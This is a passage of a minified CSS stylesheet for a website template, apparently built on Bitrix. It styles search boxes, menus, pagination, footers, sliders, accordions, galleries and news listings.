.dropdown-menu{background-color:#fff}.topmenu-COLOR .mega-menu table .dropdown-menu>li>a{border-top:1px solid #f3f3f3;color:#324860}.search,.search-mobile{background:#e0e7ec!important;border:none;box-shadow:0 1px 0 rgba(0,0,0,.1);height:60px;padding:13px 0;position:absolute;right:0;top:51px;width:100%;z-index:9}.search form:after{border-bottom:6px solid #e0e7ec;border-left:6px solid transparent;content:"";margin-left:-4px;right:15px;top:-19px}.search .search-input-div{padding-right:121px;width:100%}.search .search-button-div,.search-mobile .search-button-div{position:absolute;top:0;right:0;width:121px}.search .search-input,.search-mobile .search-input{background:#fff;border:none;color:#444;display:block;height:34px;line-height:18px;padding:0 10px;vertical-align:top;width:100%}.search .btn-search,.search-mobile .btn-search{border-radius:1px;float:left;margin-left:9px}.search .fa-close{color:#c2cbd2;display:block;float:left;font-size:24px;margin-top:4px;margin-left:6px;cursor:pointer}.mega-menu ul.nav .search,.mega-menu ul.nav .search-mobile{box-shadow:0 1px 1px 0 rgba(0,0,0,.3);right:inherit;top:inherit;width:100%;display:block!important;padding:13px}.mega-menu ul.nav .search .search-input-div,.mega-menu ul.nav .search-mobile .search-input-div{padding-right:74px}.mega-menu ul.nav .search .search-button-div,.mega-menu ul.nav .search-mobile .search-button-div{right:14px;top:13px;width:74px}div.title-search-result{margin-top:-2px;display:none;overflow:visible;z-index:12;padding:0;border:none}.bx_search_container{height:50px;line-height:50px;padding:0 10px}.bx_search_container .bx_field{position:relative;margin-top:15px;height:30px;border-top:1px solid #8ca3ae;border-right:1px solid #a0b4be;border-bottom:1px solid #b6c8d1;border-left:1px solid #a0b4be;border-radius:3px;background:#fff;box-shadow:inset 0 2px 3px 0 rgba(0,0,0,.1);line-height:30px}.bx_search_container .bx_field .bx_input_text{position:absolute;right:34px;left:5px;height:30px;outline:0;border:none;background:0 0;line-height:30px}.bx_search_container .bx_field .bx_input_submit{position:absolute;top:2px;right:0;bottom:0;width:34px;border:none;background:url('/local/templates/dev-template-custom/images/search_lupe.png') left center no-repeat;cursor:pointer}div.title-search-fader{display:none;background-image:url('/local/templates/dev-template-custom/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}.staff.item-views.table .item .post,p.title-search-preview{font-size:12px}div.title-search-result td.title-search-price span{font-size:26px}.bx_searche{background:#fff;border:none;border-top:1px solid #e0e7ec;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.bx_searche .bx_img_element{background:#fafafa;float:left;padding:5px 10px;position:absolute}.accordion-body,.accordion-head,.bx_searche .bx_item_block,.flexslider,.page404,.side-menu>li>a,.social-icons li a,.tabs .tab-content,footer,section.page-top,section.toggle{position:relative}.bx_searche .bx_item_block{display:block;text-decoration:none;color:#2f383d}.bx_searche .bx_item_block:hover{background:#96aac0;color:#fff}.bx_searche .bx_image{background-size:contain;background-position:center;background-repeat:no-repeat}.bx_searche .bx_item_element{padding-left:15px;margin-left:45px;border-top:1px solid transparent;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.bx_searche .bx_price .old{font-weight:400;text-decoration:line-through;color:#636363}section.page-top{min-height:56px}section.page-top>.row>.maxwidth-theme{padding:26px 0 24px}.form.popup div[data-sid=MESSAGE] .form-group,section.page-top h1{margin-bottom:8px}.breadcrumb{font-size:14px;line-height:1.2;padding:0;margin:13px 14px 12px;list-style:none;background:0 0}.breadcrumb .active,.breadcrumb a,.breadcrumb>*,.breadcrumb>li{text-decoration:none;color:#878787}.breadcrumb>li{text-shadow:none}.breadcrumb>li+li:before{font-size:14px;padding:0 6px;vertical-align:middle}.pagination{border-radius:0;border-color:#dfe5e9}.catalog-pagination .pagination{position:relative;top:-27px;margin:0}.wrap_pagination{padding:0 0 40px}.catalog-pagination .wrap_pagination{padding:31px 0 0}.page-num,.pagination a,.pagination span{border-radius:2px!important;font-weight:700;padding:5px 12px!important;font-size:14px;border-top:none!important;border-bottom:none!important;border-right:none!important;color:#878787;margin-left:0!important}.pagination li.page-num{float:left;padding:4px 7px 3px!important;margin-right:15px}.page-num,.pagination li a{background:#e6e6e6}.banners-big .slides a,.jq-selectbox li.selected,.news .item:hover .prop,.pagination a:active,.pagination a:focus,.pagination a:hover,.pagination span:active,.pagination span:focus,.pagination span:hover,.projects.item-views.table .item a:hover .title,footer .info,section.toggle.active>label{color:#fff}footer .info .email a,footer .info i{color:#969ba5;vertical-align:middle}.pagination .fa{color:#878787;font-size:9px;vertical-align:middle}footer{clear:both;font-size:16px;color:#5a5a5a;padding:0;margin-top:-171px;min-height:171px}footer .copy,footer .info,footer .social{padding:21px 0}.news.afisha.what-look .item,.right_contacts h3.underline,footer .info .email,footer .info .phone{margin-bottom:12px}footer .info .phone{font-size:16px;margin-left:-1px}.bottom-menu a,footer .info .email a:hover{color:#fff;text-decoration:none}footer .info i{font-size:14px;margin:0 7px 0 0}.bottom-menu{color:#fff;font-size:11px;font-weight:700;margin-top:22px}.bottom-menu .item{margin-bottom:8px;display:inline-block;vertical-align:top}#adresspopup .tabs,.bottom-menu .col-sm-6:last-child .item,.detail .detail_route .property,.detail-slider .tabs,.item-views .item .property,.item-views.sections,.mobile-detail-row:last-child,.tabcontacts-item:last-child,.where-buy-item p,.where-buy-item:last-child{margin-bottom:0}footer .info+.social{margin-top:-30px}.social-icons{font-size:0}.social-icons ul{margin:0;padding:0;width:auto;font-size:0;white-space:nowrap}.search-page .path>li,.social-icons li{display:inline-block;vertical-align:top;zoom:1}.social-icons li a{border:2px solid transparent;border-radius:16px;display:block;height:31px;margin-right:8px;overflow:hidden;transition:.3s;width:31px;background-color:#4f5a6b;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;font-size:0}.social-icons li a i{position:absolute;top:5px;left:6px;color:#fff;font-size:17px;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.flexslider .flex-direction-nav .flex-prev,.flexslider:hover .flex-direction-nav .flex-prev,.social-icons li a i.fa-facebook{left:10px}.social-icons li a i.fa-vk{left:4px;top:4px}.sidearea,.sidebar{margin-bottom:33px}.side-menu{border-bottom:1px solid #ebeef1;overflow:hidden}.side-menu li{line-height:16px}.side-menu>li>a{border-top:1px solid #ebeef1;font-size:14px;text-decoration:none;padding:11px 27px 13px 13px}.side-menu>li>a:focus,.side-menu>li>a:hover{background-color:transparent}.accordion-head.accordion-open a,.accordion-head:hover a,.catalog.detail .head .article>span,.catalog.item-views .item .article span,.projects.detail .head .article>span,.side-menu>li:not(.active)>a{color:#2f383d}.side-menu>li>a:before{color:#7b8e9a;position:absolute;font-family:FontAwesome;content:"\f054";font-size:9px;right:12px;font-weight:700;top:2px}.side-menu>li.active>a:before{content:"\f053"}.side-menu>li.active.child>a:before{top:11px;content:"\f078"}.bx-firefox .side-menu>li>a{padding-top:10px;padding-bottom:14px}.side-menu .submenu{margin:-1px 0 0;padding:8px 13px 15px;background-color:#f5f6f7;list-style:none;font-size:12px}.side-menu .submenu .submenu{padding:0 9px 4px}.catalog.item-views.table .item .label,.side-menu .submenu>li{margin-bottom:1px}.side-menu .submenu>li>a{text-decoration:none;color:#666;display:block;padding:4px 0}.right-menu-md .side-menu>li>a{padding:10px 13px 14px 27px}.right-menu-md .side-menu>li>a:before{right:auto;left:42px;top:1px}.right-menu-md .side-menu>li>.submenu{padding-left:26px}.filter.bx_horizontal .max-price,.right-menu{margin-right:15px}.accordion-head.accordion-open,.right-menu .side-menu{border-bottom:none}.right-menu .side-menu>li>a{border:none;font-size:16px;color:#5f5f5f;padding:1px 10px 1px 63px;line-height:28px}.side-menu>li.active>a,.side-menu>li.active>a:before,.side-menu>li>a:active:before,.side-menu>li>a:focus:before,.side-menu>li>a:hover,.side-menu>li>a:hover:before{color:#ff6410}.detail .item-views,.service-news-info,.tabs{margin-bottom:25px}.tabs .tab-content{background-color:#fff;border:none;padding:0;text-align:justify}.tabs .nav-tabs+.tab-content{border-top:0}.fancybox-inner .tabs .nav-tabs+.tab-content .flexslider:not(.thmb){border:0 solid #ddd;border-width:0 1px 1px}.tabs .nav-tabs a{border-image:none;border:none;border-radius:0;padding:10px 15px 9px;text-decoration:none}#adresspopup .tabs .nav-tabs li.active a,.tabs .nav-tabs li.active a{margin-top:0;background:0 0;border:none;border-bottom:7px solid #e63c24;font-weight:700}#adresspopup .tabs .nav-tabs li.active a{border-bottom:3px solid #e63c24}#adresspopup .tabs .nav-tabs li a:hover,#adresspopup .tabs .nav-tabs li.active a,.detail .property span,.footer-contacts a:focus,.footer-contacts a:hover,.item-views.blog .item .title a:hover,.jq-selectbox li:hover,.news.news_route .item:hover .property,.news.news_route .item:hover a,.premium_aksia span,.right_contacts .right_contacts_div a:hover,.send-letter a:focus,.send-letter a:hover,.service-news-info .title a:hover,.service_sale_text .title a:hover,.tabcontacts-item a:hover,.value_prop_not_main a:hover{color:#e63c24}.flexslider{margin-top:0!important;margin-bottom:30px;border:0;border-radius:2px}.flexslider .slides>li{-webkit-backface-visibility:visible}#adresspopup,.catalog_what-buy .catalog-on-main-title,.flexslider .slides>li a,.item-views.table .item .title,.popup-info .tabcontacts-item,.reviews-reply-buttons{text-align:center}#popupgallery .flexslider.thmb .slides>li:hover,.banners-big .flexslider.flexslider-init,.banners-big .flexslider:hover .flex-direction-nav .flex-next,.banners-big .flexslider:hover .flex-direction-nav .flex-prev,.banners-big .slides .shown .text .inner,.detail .galery #slider.flexslider:hover .flex-direction-nav a,.detail .galery .flexslider.thmb .slides>li:hover,.detail .galery .item:hover span.zoom,.flexslider:hover .flex-direction-nav a,a.scroll-to-top:hover{opacity:1}.flex-control-nav{bottom:-30px}.flex-control-nav li a{background:#b8c2c7;color:transparent;border-radius:4px;box-shadow:none;height:8px;width:8px;box-shadow:0 1px 1px #979ea1 inset}.front .flex-direction-nav{position:absolute;right:0;top:-52px;width:100%}.front .flex-direction-nav>li{position:absolute;width:100%}.front .flex-direction-nav a{font-size:0;background:0 0;border:2px solid #828e98;border-radius:50%;color:#828e98;height:29px;width:29px;margin:0;opacity:1;z-index:1;text-shadow:none;transition:none;-ms-transition:none;-o-transition:none;-moz-transition:none;-webkit-transition:none}.flex-direction-nav a:before,.front .flex-direction-nav a:before{font-size:20px;left:10px;position:absolute;top:-8px;line-height:41px;font-family:FontAwesome;font-feature-settings:normal;font-kerning:auto;font-language-override:normal;font-size-adjust:none;font-stretch:normal;font-style:normal;font-synthesis:weight style;font-variant:normal;font-weight:400;color:#828e98;text-shadow:none}.front .flex-direction-nav .flex-prev,.front .flexslider:hover .flex-direction-nav .flex-prev{left:inherit;right:53px}.detail .galery #slider .flex-direction-nav .flex-next,.front .flex-direction-nav .flex-next,.front .flexslider:hover .flex-direction-nav .flex-next{right:15px}.detail .galery #carousel .flex-direction-nav .flex-prev:before,.detail .galery #slider .flex-direction-nav .flex-prev:before,.flex-direction-nav a:before,.front .flex-direction-nav a.flex-prev:before{content:"\f104"}.detail .galery #slider .flex-direction-nav .flex-next:before,.flex-direction-nav a.flex-next:before,.front .flex-direction-nav a.flex-next:before{content:"\f105";left:12px}.bx-firefox .front .flex-direction-nav a::before,.bx-ie .front .flex-direction-nav a::before{top:-9px}.front .btn-default{position:absolute;right:0;top:0;margin-right:0;overflow:visible}.styled-block.front{margin-bottom:56px}.styled-block.front h2{margin-bottom:15px;margin-top:-1px}.search-page a.search-page-params{border-bottom:1px dashed #00f;text-decoration:none}.search-page div.search-page-params{margin:10px 0 0}.search-page .search-item-rate{font-size:11px}.search-page .path{display:block;font-size:11px;line-height:13px;padding:0;margin:0;list-style:none;background:0 0}.banners-big .slides .title-link,.catalog.sections .item a,.item-views.sections .item .info a,.projects.item-views.table .item a,.search-page .path a,.search-page .path>*{text-decoration:none}.search-page .path>li+li:before{font-family:FontAwesome;content:"\f054";font-size:9px;padding:0 10px}#adresspopup,.additional,.afisha-detail-info,.blog .author,.blog .period,.blog-article-items,.blog-contact,.blog_section_name,.breadcrumb,.bron,.btn,.btn-default.white,.catalog-on-main-info,.catalog.item-views.table .item .title,.category,.contact-blockquote,.contact_info,.detail-contacts,.detail_route_h4,.event-item,.form label,.form.popup,.header-text,.item-views.blog .item .title,.jq-selectbox li,.jq-selectbox__select,.jq-selectbox__select-text,.maininfo,.mega-menu table td .wrap>a,.mega-menu ul.nav li>a,.message-post-info,.mobile-catalog-menu-wrapper,.mobile-info-div-down,.mobile-info-div-up,.mobile-map-down,.mobile-map-up,.mobile-razdels,.mobile-search button,.news .title,.objects-on-map-popup__categories-reset,.objects-on-map-popup__map .balloon-footer,.objects-on-map-popup__map .balloon-title,.pagination,.popupgallery-name,.premium_aksia,.property,.reviews-reply-form,.right-menu .side-menu,.right_contacts__share,.right_contacts_div,.service_item_text,.service_item_title,.service_social span,.social-share,.tabs .nav-tabs a,.team,.topmenu-LIGHT .mega-menu table .dropdown-menu a,footer,input[type=checkbox]+label{font-family:"Roboto Condensed",Arial,sans-serif}.search-page .where{border:1px solid #cad4df;border-radius:3px;float:left;height:28px;line-height:28px;margin:10px 0 0}.search-page .searchinput input[type=text]{background:#f7f8fa;height:28px;line-height:28px;padding:0 10px;border:1px solid #cad4df;border-radius:3px}.detail .chars .props_table,.main #SERVICE ul.service_ul>li,.main #SERVICE_MOBILE ul.service_ul>li,.search-page .searchinput input.q,.shop-select .jq-selectbox,.text-box{width:100%}.search-page .searchinput .btn-search{position:absolute;top:0;right:0;background:#a0b0ba;border:0;color:#fff;width:30px;height:28px;line-height:12px;border-top-right-radius:3px;border-bottom-right-radius:3px;padding-bottom:3px}.page404{opacity:0;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.page404 .i404{font-size:300px;text-align:center;line-height:365px}.page404 .t404{margin:74px 0 0;text-align:center}.contacts{color:#333}.contacts table{color:#666}.contacts table td{padding-bottom:10px;line-height:21px}.contacts table .fa{height:54px;width:54px;border-radius:50%}.greyline{background:#f8f9f9;background:-moz-linear-gradient(top,#fff 0,#f8f9f9 100%);background:-webkit-linear-gradient(top,#fff 0,#f8f9f9 100%);background:-o-linear-gradient(top,#fff 0,#f8f9f9 100%);background:linear-gradient(top,#fff 0,#f8f9f9 100%)}.banners-big .maxwidth-banner,.detailimage.image-head img{margin:0 auto}.banners-big .flexslider{margin:0;border:0;border-radius:0;box-shadow:none;opacity:0}.banners-big .flexslider,.banners-big .slides{height:628px}.banners-big .flex-control-nav{bottom:14px}.banners-big .flex-control-nav a{background:#fff;border:none;border-radius:50%;box-shadow:none;width:9px;height:9px;margin:0 5px}.banners-big .flex-control-nav a.flex-active,.banners-big .flex-control-nav a:hover{border:3px solid #fff;background:0 0!important;width:15px;height:15px;margin:0 2px}.banners-big .flex-direction-nav{left:inherit;position:absolute;right:inherit;top:50%;margin:-20px 0 0}.banners-big .flex-direction-nav a,.flex-direction-nav a{width:36px;height:36px;line-height:36px;font-size:0;text-align:center;text-shadow:none;opacity:1;border-radius:50%;border:2px solid #fff!important}.banners-big .flex-direction-nav .flex-next:before,.banners-big .flex-direction-nav .flex-prev:before,.flex-direction-nav .flex-next:before,.flex-direction-nav .flex-prev:before{font-size:27px;color:#fff;top:-5px!important}.banners-big .flex-direction-nav .flex-prev:before{left:10px!important}.banners-big .flexslider .flex-direction-nav .flex-next:before{left:13px!important}.banners-big .flex-direction-nav .flex-next:hover,.banners-big .flex-direction-nav .flex-prev:hover{background:rgba(0,0,0,.6)}.banners-big .slides>li{height:628px;font-size:16px;line-height:20px;overflow:hidden}.banners-big .slides>li .maxwidth-theme.fulla,.banners-big .slides>li .maxwidth-theme.fulla .row,.banners-big .slides>li .maxwidth-theme.fulla a{width:100%;height:100%;display:block}.banners-big .slides a:not(.btn){font-size:16px;line-height:20px}.banners-big .slides .img{overflow:hidden;padding:0}.banners-big .slides .text+.img{overflow:visible}.banners-big .slides .img img{width:inherit}.banners-big .slides .title{padding:9px 0 8px;font-weight:700;text-align:center;margin:27px 0 0}.banners-big .slides .title,.banners-big .slides .title h1,.banners-big .slides .title h2{font-size:48px;line-height:1}.banners-big .slides .text{height:400px;line-height:475px;padding:0}.banners-big .slides .text .inner{padding-top:90px;padding-right:118px;line-height:20px;padding-left:143px;opacity:0;-webkit-transition:opacity 1s .3s;-moz-transition:opacity 1s .3s;-o-transition:opacity 1s .3s;transition:opacity 1s .3s}.banners-big .slides .righttext .text .inner{padding-left:50px;padding-right:75px}.banners-big .slides .text-block{margin:auto;font-size:20px;line-height:24px;width:82%;text-indent:13px}.banners-big .slides .item:hover .title,.banners-big .slides .item:hover .title a,.banners-big .slides .text-block,.banners-big .slides .title,.banners-big .slides .title a{color:#fefefe!important}.banners-big .slides .text-block b{font-size:20px;font-weight:500;line-height:26px}.banners-big .slides .dark .text-block,.banners-big .slides .dark .title,.banners-big .slides .dark .title a,.banners-big .slides .item:hover .dark .title,.banners-big .slides .item:hover .dark .title a{color:#222!important}.banners-big .slides .dark .inner,.banners-big .slides .dark .text-block b,.banners-big .slides .dark .title,.banners-big .slides .dark h1{color:#222}.banners-big .btn+.btn{margin-left:8px}.accordion-type-1 .item .accordion-body,.accordion-type-1 .item .accordion-head,.accordion-type-1 .item .panel-collapse,.accordion-type-2 .item .accordion-body,.accordion-type-2 .item .accordion-head,.accordion-type-2 .item .panel-collapse,.banners-big .btn-default,.item-views .item.noborder{border:none!important}.banners-small .item{height:110px;padding:6px;overflow:hidden}.banners-small .item .image{height:100%;line-height:98px;text-align:center;width:55px;float:left;padding-right:5px}.banners-small .item .title{font-size:14px;line-height:16px;text-align:left;text-decoration:none;max-height:98px;overflow:hidden;color:#555;padding-top:26px}.banners-small .item .title a{text-decoration:none;color:#767676}.accordion-body{padding:14px 15px;border:1px solid #d7dee3;border-top:none}.accordion-head{border:1px solid #d7dee3;cursor:pointer;padding:10px 45px 11px 15px}.accordion-head.accordion-open,.accordion-head:hover{background:#f8f9fa}.accordion-head.accordion-close,.contact-us h3,.panel-collapse.in,.projects.item-views.table .item,table.reviews-post-table{margin-bottom:10px}.accordion-type-1 .item,.accordion-type-1 .item:hover,.accordion-type-2 .item,.accordion-type-2 .item:hover{border-color:#d7dee3!important}.accordion-type-1 .accordion-head a,.accordion-type-2 .accordion-head a{border-bottom:1px dotted;display:inline;text-decoration:none}.accordion-type-1 .item .accordion-head,.accordion-type-2 .item .accordion-head{margin-bottom:0!important}.accordion-head.accordion-open .fa:before{content:"\f106"}.accordion-type-1 .accordion-head,.catalog.item-views.price .item .price .price_new .price_val,.footer-center span{font-size:14px}.accordion-type-1 .accordion-head .fa{position:absolute;top:13px;right:15px;font-size:26px;line-height:11px;height:11px}.accordion-type-1 .accordion-head.accordion-close .fa{color:#b9c5cc}.accordion-type-2 .accordion-head{font-size:14px;padding:20px 25px 20px 60px}.accordion-type-2 .accordion-head a{line-height:18px;font-size:16px}.accordion-type-2 .accordion-head:after{content:"";display:table;clear:both}.accordion-type-2 .accordion-head .fa{border-radius:30px;color:#f2f4f6;background:#a0b0ba;position:absolute;top:16px;left:15px;font-size:28px;line-height:30px;width:28px;height:28px;text-align:center}.accordion-type-2 .accordion-head.accordion-open .fa{line-height:25px}section.toggle{margin:10px 0 0;clear:both}section.toggle input{cursor:pointer;height:45px;margin:0;opacity:0;position:absolute;width:100%;z-index:2}section.toggle label{border-left:3px solid;transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;-webkit-transition:.15s ease-out;background:#f4f4f4;border-radius:3px;display:block;font-size:1.1em;min-height:20px;padding:12px 20px 12px 10px;position:relative;cursor:pointer;font-weight:400}section.toggle label::-moz-selection{background:0 0}section.toggle label i.fa-plus,section.toggle.active i.fa-minus{display:inline}section.toggle label::selection{background:0 0}section.toggle label::before{border:6px solid transparent;border-left-color:inherit;content:'';margin-top:-6px;position:absolute;right:4px;top:50%}section.toggle label+p{color:#999;display:block;overflow:hidden;padding-left:30px;text-overflow:ellipsis;white-space:nowrap;height:25px}section.toggle label i{font-size:.7em;margin-right:8px;position:relative;top:-1px}section.toggle.active>label::before{border:6px solid transparent;border-top-color:inherit;margin-top:-3px;right:10px}#popupgallery .thmb-inner,.catalog.item-views.price .item .image,section.toggle>p.preview-active{height:auto}section.toggle.active>p,section.toggle>p.preview-active{white-space:normal}a.scroll-to-top{-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;background:#404040;border-radius:7px;color:#fff;display:block;height:9px;opacity:0;padding:13px 0 35px;position:fixed;right:10px;bottom:10px;text-align:center;text-decoration:none;width:49px;z-index:1040}a.scroll-to-top.visible{opacity:.15}.item-views{margin-bottom:0;position:relative}.item-views .section-title{font-size:32px;font-weight:300;line-height:36px;margin-bottom:15px}.item-views .item{border:1px solid #e2e7eb;margin-bottom:10px;position:relative}.catalog.item-views .flexslider .item:hover,.item-views .item:hover{border-color:#bbc7ce}.item-views .item .title{font-weight:500;margin-bottom:7px;font-size:15px;line-height:18px}.item-views .item .section_name{color:#85878b;font-size:11px;line-height:13px;margin:4px 0 14px}.item-views .item .btn{white-space:normal;margin-bottom:0;max-width:100%}.catalog.item-views.table .item .label+.article,.catalog.item-views.table .item .title+.label,.item-views .item .properties .property:first-of-type{margin-top:4px}.item-views .item .property .fa{width:20px;height:20px;line-height:20px;text-align:center;color:#6d7a83;font-size:12px}.item-views .item .image{overflow:hidedden}.item-views .item .image .img-inside{border:0;display:block;padding:0;position:relative}.detail .period,.item-views .item .period{margin:2px 0 9px;display:inline-block;zoom:1;vertical-align:top}.detail .period span,.item-views .item .period span{background-color:#9caeb8;border-radius:20px;height:20px;margin:0 12px 0 0;padding:.3em 1em}.item-views .item:not(.review) .text{padding:0;color:#555}.item-views .item .text hr{margin:18px 0 4px;display:block}.catalog.item-views.list .item .text,.catalog.item-views.list .item.wti .text,.catalog.item-views.price .item .text,.catalog.item-views.price .item.wti .text,.catalog.item-views.table .item.wti .text,.item-views .item .info .text{padding:0!important}.item-views.accordion:not(.with_tabs) .tab-pane+.tab-pane,.item-views.list:not(.with_tabs) .tab-pane+.tab-pane{margin-top:30px}.item-views.list .item .text{padding:24px 24px 24px 0}.item-views.list .item.wdate .title,.partners.front hr,.tabcontacts-item{margin-bottom:5px}.item-views.list .item .image{height:auto;text-align:center;width:100%;padding:24px 0 24px 24px}.item-views.list .item .image img{max-height:100%;max-width:100%;vertical-align:middle;display:inline-block}.item-views.list.image_right .item .image{padding-right:24px;padding-left:0}.item-views.list.image_right .item .text{padding-left:24px;padding-right:0}.item-views.list .item.noborder .image,.item-views.list .item.noborder .text{padding-left:0!important;padding-right:0!important;padding-top:0;padding-bottom:0}.item-views.table .item .text{padding:15px 24px 24px;overflow:hidden}.item-views.table .item.wti .text{padding-top:24px}.item-views.table .item .image{padding:24px 24px 0;text-align:center;width:100%}.item-views.table .item .image img{display:inline-block;max-width:100%;width:100%;max-height:100%;vertical-align:middle;line-height:1.4}.item-views.sections .item{margin:0 0 59px;overflow:hidden}.item-views.sections .item .info{color:#555;line-height:18px}.item-views.sections .item .title{font-size:15px;font-weight:700;margin-bottom:7px}.item-views.sections .item .image{height:133px;line-height:133px;margin-bottom:18px;text-align:left;width:200px}.catalog.sections .item .image img,.item-views.sections .item .image img{vertical-align:middle;max-height:100%;max-width:100%;display:inline-block;zoom:1}.detail .content{padding-bottom:74px}.detail .detailimage{margin-bottom:20px;padding:0;text-align:left}.detail .detailimage img{width:100%;vertical-align:top;display:inline-block;border:1px solid #e6e6e6;height:100%}.detail .image-left{float:left;margin-right:25px;text-align:left;max-width:300px}.detail .image-right{float:right;margin-left:25px;text-align:right;max-width:300px}.detail .image-wide{text-align:center;margin-left:auto;margin-right:auto}.detailimage.image-head{margin-bottom:24px;text-align:center}.detail .ask_a_question{clear:right;float:right;margin-bottom:20px;margin-left:25px;width:100px}.detail .ask_a_question .btn-default.wc.vert{margin:0 0 13px}.detail .ask_a_question .btn-default.wc.vert+div{color:#888;line-height:16px}.detail .front .flex-direction-nav{top:-60px}.detail .galery{margin-right:-1px;margin-left:-1px;background:#f3f3f3}.detail .galery .inner{border:none;overflow:hidden;padding:0;position:relative}.detail .galery .item{padding:0;text-align:center;position:relative}.detail .galery .item img{max-width:100%;width:auto;height:auto;display:inline-block;vertical-align:middle;zoom:1;max-height:550px}.detail .galery span.zoom{z-index:1;height:47px;width:47px;margin:-24px -24px 0 0;opacity:0}.detail .galery span.zoom i{font-size:28px;left:1px}.detail .galery .flexslider{border:none;margin:0;border-radius:0;box-shadow:none;height:100%;background:0 0}.detail .galery .flexslider .flex-viewport,.detail .galery .items{height:100%}.detail .galery #slider .flex-direction-nav a{background:rgba(0,0,0,.3);border-radius:50%;color:transparent;height:30px;opacity:0;text-shadow:none;width:30px;margin-top:-15px}.detail .galery #slider .flex-direction-nav .flex-prev{left:15px}.detail .galery #slider .flex-direction-nav a:before{color:#fff;font-family:FontAwesome;font-size:26px;left:9px;position:absolute;top:2px;text-shadow:none}.detail .galery #carousel .flex-direction-nav a{color:transparent;height:20px;margin-top:-10px;opacity:1;text-shadow:none;width:30px}.detail .galery #carousel .flex-direction-nav .flex-prev{left:0}.detail .galery #carousel .flex-direction-nav .flex-next{right:0}.detail .galery #carousel .flex-direction-nav .flex-next:before{content:"\f105";left:18px}.detail .galery #carousel .flex-direction-nav a:before{color:#778285;font-family:FontAwesome;font-size:29px;left:2px;position:absolute;top:-4px}.detail .galery #carousel.flexslider{border:0;box-shadow:none;z-index:1;max-width:391px;width:100%;text-align:center;margin:19px auto -22px!important;padding:0 30px}.detail .galery #carousel .slides li{text-align:center;border:1px solid transparent;height:77px;line-height:75px;margin-right:7.5px;overflow:hidden;width:77px!important;cursor:pointer;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-o-user-select:none}.detail .galery #carousel .slides li:hover{border-color:#d7dee3}.detail .galery #carousel .slides li.flex-active-slide{opacity:.6}.detail .galery .flexslider-direction-nav{width:65%}.thmb-wrapper{width:35%;padding:14px 0 0 30px}.popup-info .fancybox-inner,.thmb-wrapper .flexslider{width:100%!important}.thmb-wrapper-title{font-weight:600;font-size:16px;line-height:20px;color:#444;padding-bottom:20px}.thmb-inner{height:493px;overflow:auto;width:100%;font-size:16px;line-height:22px;color:#444;text-align:left}.thmb-inner .slider_detail{max-width:calc(100% - 20px)}.thmb-inner .h3,.thmb-inner h3{font-size:24px;line-height:32px;margin-bottom:16px}.thmb-wrapper_has-fixed-title .thmb-inner{height:453px}.where-buy-list{display:block;font-size:16px;line-height:20px;text-align:left;color:#444}.where-buy-item{position:relative;padding-left:26px;margin-bottom:20px}.display-type,.filter,.ordering-wrap{margin-bottom:16px}.where-buy-item:before{content:"";display:block;position:absolute;left:0;top:0;height:18px;width:14px;background:url(/local/templates/dev-template-custom/images/icon-local_small.png) center no-repeat}.gallery-desktop .slider-counter,.gallery-mob .slider-counter{left:15px;top:15px;font-size:18px;z-index:2;text-transform:uppercase}.where-buy-title{font-weight:600;display:block;color:inherit;transition:opacity .2s}.where-buy-title:focus,.where-buy-title:hover{color:inherit;opacity:.8}.detail .galery .flexslider-direction-nav,.popup-left,.popup-right,.thmb-wrapper{float:left;box-sizing:border-box}.gallery-desktop .slider-progress{position:relative;float:left;height:8px;width:65%;z-index:2;background-color:#fff}.gallery-desktop .slider-progress>span,.gallery-mob .slider-progress>span{display:block;height:100%;width:0;background-color:#e63c24;-webkit-transition:width .2s;transition:width .2s}.gallery-desktop .slider-counter{position:absolute;color:#fff}.gallery-mob .slider-progress{display:none;height:8px;background-color:#fff}.gallery-mob .slider-counter{position:absolute;color:#fff;display:none}.detail .property{margin-bottom:10px;color:#5f5f5f}.detail .property .fa{width:20px;height:20px;line-height:20px;text-align:center;font-size:12px;color:#6d7a83}.detail .chars .char-wrapp{margin-bottom:20px;margin-top:-16px}.detail .chars .char-wrapp .char_name{font-weight:700;font-style:italic;text-align:left;position:relative}.detail .chars .char-wrapp .char_name .hint .tooltips{display:none;position:absolute;left:-30px;top:40px;width:100px;padding:5px;box-shadow:0 0 10px;z-index:9;background:#fff}.detail .chars .props_table td{padding:5px 0;border-bottom:1px dotted #aaa}.detail .chars .props_table .char_name span,.detail .chars .props_table .char_value span{display:inline-block;background:#fff;position:relative;zoom:1;bottom:-10px}.detail .chars .props_table .char_name span{font-style:normal;padding-right:10px;left:-2px}.btn-wrap,.detail .chars .props_table .char_value{text-align:right}.detail .chars .props_table .char_value span{padding-left:10px;right:-2px}.detail .chars .props_table .char_name .hint .icons{display:inline-block;position:absolute;cursor:pointer;left:-20px;top:19px;height:13px;width:13px;background:url("/local/templates/dev-template-custom/images/hint.jpg") no-repeat}.news.front .item{margin-bottom:30px;overflow:hidden;margin-top:6px}.news.front .item:last-of-type{border-bottom:0}.news.front .item a{display:block;overflow:hidden;text-decoration:none}.news.front .item .image{float:left;width:105px;max-height:70px;max-width:105px;height:70px;line-height:67px;text-align:center}.news.front .item .image img{display:inline-block;max-width:100%;max-height:100%;vertical-align:middle}.news.front .item .info{padding-left:125px}.blog-article .h3_custom.underline span,.blog-article h3.underline span,.catalog.sections .item.wti .info,.news.front .item.wti .info,.order_services_frame h3.underline span,.tab-content h3.underline span,.teasers.item-views.icons.front .item.wti .info{padding-left:0}.news.front .item .title{font-size:13px;line-height:18px;margin-top:-2px}.news.front .item .period{border-left:2px solid #d2d2d2;color:#666;font-size:11px;height:12px;line-height:12px;margin-bottom:8px;overflow:hidden;padding-left:8px;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.teasers.item-views.front{position:relative;margin-top:47px;margin-bottom:0}.teasers.item-views.front .item{margin:13px 0 48px}.teasers.item-views.icons.front .item 